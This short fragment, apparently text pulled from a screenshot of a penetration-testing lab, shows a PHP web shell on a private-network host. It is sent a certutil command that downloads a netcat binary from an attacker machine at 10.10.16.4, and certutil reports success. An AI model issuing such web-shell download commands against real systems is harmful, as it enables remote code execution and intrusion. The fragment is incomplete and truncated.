 Mozilla Firefox
10.10.10.9/chowShell.php?m
10.10.10.9/chowShell.php?myParam=certutil -urlcache -split -f http://10.10.16.4:4444/nc64.e
**** Online **** 0000 ... b0d8 CertUtil: -URLCache command completed successfully. CertUtil: -URLCache command completed successfully.